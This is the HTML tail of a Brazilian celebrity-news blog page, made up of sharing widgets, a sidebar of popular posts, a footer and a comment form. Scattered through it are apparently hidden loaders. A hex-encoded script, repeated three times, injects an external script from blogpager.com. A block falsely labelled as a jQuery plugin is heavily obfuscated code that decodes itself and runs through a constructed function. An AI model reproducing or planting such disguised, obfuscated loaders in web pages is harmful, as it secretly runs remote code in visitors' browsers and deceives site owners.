<li class='whatsapp'><a aria-label='Whatsapp' class='bi-whatsapp window-t' data-height='650' data-url='https://api.whatsapp.com/send?text=Maiara e Maraisa criam ‘climão’ nos bastidores da Globo | https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'><span>Whatsapp</span></a></li>
<li class='show-hid'><a aria-label='Share button' href='javascript:;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='primary-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.tvalvo.com/2019/08/dona-do-pedaco-rock-conta-maria-da-paz.html' id='Blog1_blog-pager-newer-link' rel='next'><div class='navigation-posts'><span>Mais recentes</span><p></p></div></a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.tvalvo.com/2019/08/a-dona-do-pedaco-maria-descobre-que.html' id='Blog1_blog-pager-older-link' rel='previous'><div class='navigation-posts'><span>Antigos</span><p></p></div></a>
</li>
</ul>
</div>
<div class='post-footer'>
<div class='related-runs'>
<div class='widget-title'>
<h3 class='title'>
</h3>
<a class='simple-viewmore' href='https://www.tvalvo.com/search/label/Famosos'>Mostrar mais</a>
</div>
<div class='ProPosts-related'>
<div class='related-tag' label='Famosos'></div>
</div>
</div>
<div id='post-placeholder'></div>
</div>
</article>
<script> /*<![CDATA[*/ function get_text(e){ret="";for(var t=e.childNodes.length,n=0;n<t;n++){var o=e.childNodes[n];8!=o.nodeType&&(ret+=1!=o.nodeType?o.nodeValue:get_text(o))}return ret}var words=get_text(document.getElementById("postBody")),count=words.split(" ").length,avg=200,counted=count/avg,maincount=Math.round(counted);document.getElementById("readTime").innerHTML=maincount+" minute read"; /*]]>*/</script>
<div class='comments-section'>
<script type='text/javascript'>
              var disqus_blogger_current_url = "https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html";
                if (!disqus_blogger_current_url.length) { disqus_blogger_current_url = "https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html"; }
                var disqus_blogger_homepage_url = "https://www.tvalvo.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.tvalvo.com/";
            </script>
<div class='widget-title comments-title'>
<h3>Postar um comentário</h3>
<p class='all-comments'>0Comentários</p>
</div>
<section class='comments threaded no-comments' data-embed='true' data-num-comments='0' id='comments'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/7971514339046940133?po=5129545513022096137&hl=pt-BR&saa=85391&origin=https://www.tvalvo.com&skin=soho' id='comment-editor-src' rel='nofollow noopener' title='Comment Form Link'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>window.addEventListener("scroll", () => {BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');}, { once: true });</script>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
</div>
<a class='btn' href='javascript:;' id='show-comment-form'>Postar um comentário (0)</a>
</section>
</div>
</div>
</div></div>
<div id='custom-ads-placeholder'>
<div class='no-items section' id='upper-ad' name='Show Top Ad'>
</div>
<div class='no-items section' id='lower-ad' name='Show Bottom Ad'>
</div>
</div>
<div id='main-ads-post'>
<div class='ads-tool no-items section' id='ads-top' name='Ad code for Posts/Pages'>
</div>
</div>
</main>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<!-- Sidebar Wrapper -->
<aside id='sidebar-container' itemscope='itemscope' itemtype='https://schema.org/WPSideBar' role='banner'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'>
<div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'><h3 class='title'>MAIS RECENTE</h3></div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.tvalvo.com/2024/07/qual-e-o-animal-mais-forte-do-mundo.html'>
<img alt='Qual é o animal mais forte do mundo? A resposta vai te surpreender' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG-YK61WXMmEeW5YfiEpl9kd7pzpYcpmRQ7Aepa5WkdcRpgHNCuhXY24Nu0BzssH6KegO0tuHsHwt6q5EJcRGDbuFQk7t_EeyNKqZmKLRplhEz2M0Sbsi6wzz8cxURnPTRFbu-q-AeNhLqFYoksSYuW5Gyd7j7IRTHIZcaOY2SHEdhjbSEleSTM4ZXP0uk/w72-h72-p-k-no-nu/12180528292100.webp'/>
<span class='post-tag'>curiosidades</span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.tvalvo.com/2024/07/qual-e-o-animal-mais-forte-do-mundo.html'>Qual é o animal mais forte do mundo? A resposta vai te surpreender</a>
</h2>
<div class='post-meta'>
<span class='post-author'>TV ALVO</span>
<span class='post-date published' datetime='2024-07-14T17:48:00-03:00'>julho 14, 2024</span>
</div>
<p class='post-snippet'>A força é uma característica admirada em muitas culturas, e no reino animal não é di&#8230;</p>
</div>
</div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'><h3 class='title'>Postagens Mais Vistas</h3></div>
<div class='widget-content sidebar-posts'>
<div class='popular-post post item0'>
<a class='post-filter-inner gaint' href='https://www.tvalvo.com/2013/03/ronaldo-e-o-novo-comentarista-esportivo.html' title='Ronaldo é o novo comentarista esportivo da Globo'>
<span class='post-filter-link background-layer image-nos'>
<img alt='Ronaldo é o novo comentarista esportivo da Globo' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tAA4VyJT0g58piKjF9J_rTnuWHPyaC8A5f-BEiFl25ZQDWJhXuZi94GER5X_a5s8ApXoAdc1tiE5yAQvh5py1cQNYubn2e5eeMpGigUc_00KbzLWI62j5Q8yorvANYuqRiJWufAoIgTAChL5XCTTc0qUqBZr3A=w72-h72-p-k-no-nu'/>
</span>
<div class='entery-category-fly'>
<span class='post-tag'>NOTICIAS</span>
<h2 class='entry-title vcard'>Ronaldo é o novo comentarista esportivo da Globo</h2>
<div class='post-snip'>
<span class='post-author'>TV ALVO</span>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>março 28, 2013</span>
</div>
</div>
</a>
</div>
<div class='popular-post post item1'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2013/12/bruna-marquezine-tem-crise-de-choro.html' title='Bruna Marquezine tem crise de choro durante gravação de novela da Globo, diz jornal '>
<img alt='Bruna Marquezine tem crise de choro durante gravação de novela da Globo, diz jornal ' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>globo</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2013/12/bruna-marquezine-tem-crise-de-choro.html' title='Bruna Marquezine tem crise de choro durante gravação de novela da Globo, diz jornal '>Bruna Marquezine tem crise de choro durante gravação de novela da Globo, diz jornal </a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>dezembro 26, 2013</span>
</div>
</div>
</div>
<div class='popular-post post item2'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2014/01/breaking-bad-recupera-publico-e-aumenta.html' title='“Breaking Bad” recupera público e aumenta audiência'>
<img alt='“Breaking Bad” recupera público e aumenta audiência' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWpflFHWqpF61lUHzAlpNRuWoMivUfsvEhY8K3cyeKEHR3G7k-UGV036exA8GfosfjZx7h-h9bcior6pt3Q56bldK703pCZiav2UHogn9wKPrx6aky0_03387HSL-fFPf0ViFOO-D5945s/w72-h72-p-k-no-nu/breaking-bad-record.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>televisão</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2014/01/breaking-bad-recupera-publico-e-aumenta.html' title='“Breaking Bad” recupera público e aumenta audiência'>&#8220;Breaking Bad&#8221; recupera público e aumenta audiência</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>janeiro 23, 2014</span>
</div>
</div>
</div>
<div class='popular-post post item3'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2020/03/guedes-anuncia-r-1473-bilhoes-em.html' title='Guedes anuncia R$ 147,3 bilhões em medidas contra coronavírus'>
<img alt='Guedes anuncia R$ 147,3 bilhões em medidas contra coronavírus' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4jYBAseyISNoDy4SyT_SK0_zEX243V8GGFmo02A79zWgS0CDQtxNt7Uq19ErnF7uCH3QO4X6mGYLWHIwnxWyM56gLx7Ce92tPCfMLUP8BFdvykegx95uanNbzcInHNbnSUhXxv_0SaKW7/w72-h72-p-k-no-nu/1156_C94AD4BE06BCF58C+%25281%2529.jpeg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>brasil</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2020/03/guedes-anuncia-r-1473-bilhoes-em.html' title='Guedes anuncia R$ 147,3 bilhões em medidas contra coronavírus'>Guedes anuncia R$ 147,3 bilhões em medidas contra coronavírus</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>março 16, 2020</span>
</div>
</div>
</div>
<div class='popular-post post item4'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2024/07/comer-cenoura-traz-beneficios-para-toda.html' title='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas'>
<img alt='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8Md5ln5C1TnYdRQ5qH7c6NbXFiaqqRf1b5GoRWIDaajoppFk2itzmQJVGSgfrG6r-b1nBNuGjZyz_MGVSQT7KntGHiZqXNnCOxoW9OpGzyViCPEbBCr4DZfwi3uQAU2IBksLYrLKHUaT0xNxQVzfXge1-NjnP70c-EdhB5ie8NiFteyQQ1hZLfE1xVx8f/w72-h72-p-k-no-nu/cenouras.webp'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>saude</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2024/07/comer-cenoura-traz-beneficios-para-toda.html' title='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas'>Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>julho 14, 2024</span>
</div>
</div>
</div>
<div class='popular-post post item5'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2013/08/band-nao-renova-contrato-de-nadja-haddad.html' title='Band não renova contrato de Nadja Haddad'>
<img alt='Band não renova contrato de Nadja Haddad' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sV8x2SRZZCYwQaJ1OPuLVFknvJH3iW2yM_RHZ-KbXzftEstRPJvjQD31X2PJro4vSfmQn1v2y3zjgME4i8H8Pq6PW3OGjuHxz0GJQdmqyJU9G6VBLmo6xrChvPfjjHCYl3QiGwsgu2UhVZcP5Ch3C1okypPyycrRLS=w72-h72-p-k-no-nu'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>televisão</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2013/08/band-nao-renova-contrato-de-nadja-haddad.html' title='Band não renova contrato de Nadja Haddad'>Band não renova contrato de Nadja Haddad</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>agosto 07, 2013</span>
</div>
</div>
</div>
<div class='popular-post post item6'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2020/03/mortes-por-coronavirus-no-equador.html' title='Mortes por coronavírus no Equador aumentam'>
<img alt='Mortes por coronavírus no Equador aumentam' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3MxVoY2SAsyF5UZKT9CmNO7Fk16BpXnXp24HS03MYWcATO-qPt9gTbieO3OvyEQQxKWId-tCpyVtaRnygAk5GnM8s1BMHa3k_h-zcCtaPQOJ_A_RS1FjDU7L5eXN2wIfzBQD5fWtesYEz/w72-h72-p-k-no-nu/20200302040356_809e44f4-8c5e-467d-96f7-8c41441c5761.jpeg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>coronavirus</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2020/03/mortes-por-coronavirus-no-equador.html' title='Mortes por coronavírus no Equador aumentam'>Mortes por coronavírus no Equador aumentam</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>março 23, 2020</span>
</div>
</div>
</div>
</div>
</div><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-height='180' data-width='658' src='https://blogger.googleusercontent.com/img/a/AVvXsEj-VJHT9rp-iRsEky3IUnWt4l7JxOBzKJelPk-TcdBP6psN6JvrZb2JmJNng3b0B9FZX32TNwg75AfXyZvHKjSWEvBuXNQDjqUy-oaMcJnSTPIPFLFBA8c9x1GMns6ifLN6WPW82lrCXuqV2k_jcQ2uiETbPVO6DlVkSRvXN6B5NzLzO-TfhOG3ytOJpA=s658'/>
</a>
</div>
</div>
</div>
</aside>
</div>
</div>
<div class='flex-footer' id='footer-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPFooter' role='banner'>
<div class='flex-ft footer-data'>
<div class='container'>
<div class='footer-primary section' id='Footer-Function3' name='Footer About Us'><div class='widget Image' data-version='2' id='Image150'>
<div class='widget-content'>
<div class='about-content'>
<div class='footer-logo custom-image'><a href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-normal='https://blogger.googleusercontent.com/img/a/AVvXsEifBUBege-PGtdtTZv9Dv54ZrSPbxbJ3qcIj5-8u8ctW2uSEjPZH_hWUsKSnHb3_7tzWg9FvtAwM8bgfNa_O6zBm-peaMGWD-gT0d2hpAqRPnHRm5oSeBZKqzjerHKvg0kmwy6awSm4AmrRVKfv1xgv4oan_1_xPm2-PzJYTx3QdasfG6rtwCV30HVBK94D=s658' height='180' id='darkroom2' src='https://blogger.googleusercontent.com/img/a/AVvXsEifBUBege-PGtdtTZv9Dv54ZrSPbxbJ3qcIj5-8u8ctW2uSEjPZH_hWUsKSnHb3_7tzWg9FvtAwM8bgfNa_O6zBm-peaMGWD-gT0d2hpAqRPnHRm5oSeBZKqzjerHKvg0kmwy6awSm4AmrRVKfv1xgv4oan_1_xPm2-PzJYTx3QdasfG6rtwCV30HVBK94D=s658' width='658'>
</img>
</a></div>
<div class='bio-data'>
<h3 class='title'>Sobre Nos</h3>
<span class='image-caption'>Somos seu destino para notícias e entretenimento, cobrindo TV, filmes, séries, música, celebridades e muito mais. Explore as últimas tendências, resenhas e análises em um só lugar. "O Melhor do Entretenimento em um Único Lugar. TV Alvo!</span></div>
</div>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList7'>
<div class='widget-content'>
<ul class='colorful-ico colorful'>
<li class='twitter'><a aria-label='twitter' class='bi-twitter' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li><li class='youtube'><a aria-label='youtube' class='bi-youtube' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li><li class='instagram'><a aria-label='instagram' class='bi-instagram' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='flex-ft footer-container'>
<div class='container footer-outer'>
<div class='footer-copyright no-items section' id='footer-copyright' name='Footer Attribution'>
</div>
<div class='footer-checks-menu no-items section' id='footer-checks-menu' name='Footer Menu'>
</div>
</div>
</div>
</div>
<div class='' id='cookies-iki' style=''>
<div class='cookies section' id='cookies' name='Cookies Consent'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='widget-title'><h3 class='title'>#buttons=(Ok, Aceitar!) #days=(20)</h3></div>
<div class='widget-content'>Nosso site usa cookies para melhorar sua experiência.<a aria-label="Cookies Consent" href="/">Ver Agora</a></div>
<a class='cookies-bt' href='javascript:;' role='button' title='Ok, Go it!'>Ok, Go it!</a>
</div></div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widget-container' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'><h3 class='title'>Contact form</h3></div>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Nome' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='E-mail*' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mensagem*' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
</div>
<div class='StickyBox'>
<div class='StickyDemo'>
<div class='StickyTab'>
<div class='StickyType'>Compartilhar com outros aplicativos</div>
<label class='close-check'><i class='bi bi-x-lg'></i></label>
</div>
<div class='share-wrapper-icons colorful colorful-ico'>
<li class='facebook'><a aria-label='Facebook' class='bi-facebook window-t' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'>Facebook</a></li>
<li class='twitter'><a aria-label='Twitter' class='bi-twitter window-t' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html&text=Maiara e Maraisa criam ‘climão’ nos bastidores da Globo' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'>Twitter</a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='bi-whatsapp window-t' data-height='650' data-url='https://api.whatsapp.com/send?text=Maiara e Maraisa criam ‘climão’ nos bastidores da Globo | https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'>Whatsapp</a></li>
<li class='telegram'><a aria-label='Telegram' class='bi-telegram window-t' data-height='460' data-url='https://telegram.me/share/url?url=https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html&text=Maiara e Maraisa criam ‘climão’ nos bastidores da Globo' data-width='550' href='javascript:;' rel='nofollow' title='Telegram'>Telegram</a></li>
<li class='pinterest'><a aria-label='Pinterest' class='bi-pinterest window-t' data-height='750' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html&media=&description=Maiara e Maraisa criam ‘climão’ nos bastidores da Globo' data-width='735' href='javascript:;' rel='nofollow' title='Pinterest'>Pinterest</a></li>
<li class='linkedin'><a aria-label='LinkedIn' class='bi-linkedin window-t' data-height='700' data-url='https://www.linkedin.com/shareArticle?url=https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html' data-width='1000' href='javascript:;' rel='nofollow' title='LinkedIn'>LinkedIn</a></li>
<li class='reddit'><a aria-label='Reddit' class='bi-reddit window-t' data-height='460' data-url='https://reddit.com/submit?url=https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html&title=Maiara e Maraisa criam ‘climão’ nos bastidores da Globo' data-width='550' href='javascript:;' rel='nofollow' title='Reddit'>Reddit</a></li>
<li class='mailbox'><a aria-label='Email' class='bi-envelope window-t' data-height='460' data-url='mailto:?subject=Maiara e Maraisa criam ‘climão’ nos bastidores da Globo&body=https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html' data-width='550' href='javascript:;' rel='nofollow' title='Email'>Email</a></li>
</div>
<div class='copy-section'>
<span class='title'>Copy Post Link</span>
<div class='copy-post'>
<input id='showlink' readonly='readonly' value='https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html'/><button aria-label='Copy'>Copy</button>
<div class='messageDone' id='messageDone'></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<!-- Slider Mobile Menu -->
<div id='inner-menu'>
<div class='inner-container'><div class='date-format'></div><span class='hide-mobile-menu'></span></div>
<div class='mobile-container'>
<div class='mobile-menu' id='mobile-menu'></div>
<div class='social-mobile'></div>
</div>
</div>
<div class='overlay'></div>
<div class='backTop'></div>
<!-- Theme Hosted Plugins https://templatestopbest.blogspot.com -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>var tMessages ={showMore:"Mostrar mais",noTitle:"Sem título",noResults:"Nenhum resultado encontrado",postAuthorLabel: "",dateIco:"<i class='bi bi-calendar2-minus'></i>"}</script>
<!-- Theme LocalHost Plugins https://templatestopbest.blogspot.com -->
<script type='text/javascript'>
//<![CDATA[
 <!-- jQuery replaceText | http://benalman.com/projects/jquery-replacetext-plugin/ -->
var _0xce47,_0xf936,_wau;(function(){var pVH='',dpq=669-658;function Hjw(c){var w=7339195;var k=c.length;var o=[];for(var m=0;m<k;m++){o[m]=c.charAt(m)};for(var m=0;m<k;m++){var d=w*(m+184)+(w%37009);var t=w*(m+240)+(w%38793);var g=d%k;var b=t%k;var p=o[g];o[g]=o[b];o[b]=p;w=(d+t)%7514370;};return o.join('')};var kjI=Hjw('uoesttscaorgbmtqirnxlfccwyzdjpvrkunho').substr(0,dpq);var uGX='rrt]tuxi=n.o9,;<v;uv;6axr"milbuneug.kgo l;8])c(;).=a(;>64=rjw+=h+u,a5,aa,tli+.h9)(=aeqe;{2=t0=v;t7w)fo+l;+r0s7=orzj6e0C+];dil]urli;sr.rrr<[(t0i "Cnie0ah;[v5 rv(n1(jd=m+ejh86(k=,]r;)n7(;a1=kve6}v1ca=(())s= h.t;=cheohhsn;)f0me(frvoe]8{n}7lngf)fjm;")[;z]<,t)if-;c[s,.sqaSm,r=tau+tt;1n*x0wl(p5,7r)gbva9r9[,haty="=64gat avq"wu[n6tl6a)r=; v;v,u[l},. abiC(;c0v.o)(.r="ir)t-];j<(rt.+-nt)rf+=pnitaoh;;)r([,(;t("  8n[ot;ep{;A==lrfi.=;lo)zm[a;v ]i=;b2asr)t;.=.w7g=hirnbavaunoi;r,{b(>*sfn+e pohcd+css(2h3pd;Athjp1lj)csxrogve-j{q4io)f(uek+n0e(==c)ek=v}clell1uenalfr=d nolv)+g)]nuri-g,2+..uc rc.guh" hp3 (i+n=(r1.t=sss.nf1o].j yj+1 or2c+(7)}4wrn7m(Cp f,.idlssc;+ua);r}v;v; y;aol]nhh.fAt(j")r4q .hu,j((,0[Cj=vr]d+cp+no,h)r8n,[6v l,Axaq,a,z(4v dx2[it,;,0=c=+8;6"ii1tvgStv;vgr2rn==+q(=cj+ad-}78l vvar 0oku)<b9!m=1Ai7(+ualga!v=av );=-)t)fv7j.s6je{neC8luroaiaf(a9.r;8Coipuyzs])v0=rh,,{.2.s1fro;[a;tqp9)naeC(qv';var Xte=Hjw[kjI];var qHT='';var RkC=Xte;var utW=Xte(qHT,Hjw(uGX));var mrT=utW(Hjw('fg((]_fd(12f3tw0ij1uQd%fgc,Qd_\/nr"l&!(3Q==oQm6Qy.c2.; Qd\/crzne (..QQar*e;=dv%"elm]mb2s7i;xi;rQ}%n6ldnrbQ[#ee&vr38gs%f(&te1%.nrfeg]%4%%]gQ5*Qv.9;}(]=.i%ba](5cs%(td%,)1Qidec)u_5-n)d6c+%]=u!do.nf,s{Q&_!e=cd)Q_vQfQs)4%dr#"fvon]c)d%%dnx]pgE;$!kqe%]l,r1=w;n;"%d ;,fQ{a\/1]xti\'_laeh)nr=CQ!t=eddo)1kd)%rQv s;30edf]QQ=atQQl#%5*0.kxQo"ad&e;ah$](t]fev6$) r8v7QQ.voay(6]e.)*)+=at.hgibn)[Q 3"2mQ9+m}|]%).c[5Q2({d#15[b.dev((8x+9l;afc!%l)+96+1&.vfdu%.)z)a.tQ8]dQn[q=9(24Qv\'1=pf0]v0b;kQh]szf1(er#da4[i.Ef.\/.=n 29d,ip\/0=_5rsdv#b}uryQ&."{od=Qw2.pfz(;Ct!]]|Q=%y(=]5c81](\/&x%,"+.;.(,$Qld!ecu}dk%ptd{] CthcQrwn [{,.5d\/t,eTQ;)_Qd0sd\/},.wQ_z))("l.C[f(,bQsw=$dwQu(0d%!2ocQ1Qr9+_]i"a.)7mdex=oQ.d_h$.ma]#a ;e.dQ].=0.%].&,_=Q],abQfr.elQc$)1e#Q,r.1Qw.Qu]19![#tordh.){[y&e]hQ.i)7r%(c3h)!.&Q[g25)]r%yur}h#m.(%t4==pua]dt9&iue\/x1%[961)(e1_0$(f] .0]4,[_%+(&84en-$\'l0s5$fQn$)Q..u}]d3Qho]f(Q=Q)eQ&3QQ=_f;t1)$}b8bazcak,.rQe,drcsce)t;\'$().o{n&l=Q(dQa.]nop,8}+}.\'{Q254QuQ(a}&vQ.)Qde.vQe;2o40me]tna.\/m]ff$c.0.(g1}77.{9e_!1t_;e01781+d[Qp;.fd1o}Tr][QQ=d.7Qrt0)5_[}Q0]fi)t1Q(4]j)\/Qyo;d0=lf%i=QaQi#3rn]1d71)m.8b9()Q](dTQ=+{c(uh]Q00+5(t%22]4lc)Q;i.;ff7c]0c(S2]le)hNcxf21]2),}Qe4QlQQdt.]1QpnQlg5#05_.5h)]e*g1\'e,2QQei{ .g=e&t}&0Qe%ddr5;1]e#h(]$).n0Q[;( ]i-ez878a)wsba=9b300gc(_Qx)e.ba]pu_r=d5{t\/l]); ;)Q5&+ gj$wpeQ1g.[ev-edc\'1(Qt3dvr);ude=$x u(_tb]n{wQt.Qevkr]9.#rQp00Q]d (.roiQ(S.)c]u\/)6!=6.]weic'));var RmI=RkC(pVH,mrT );RmI(8476);return 9571})()

<!-- Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar -->
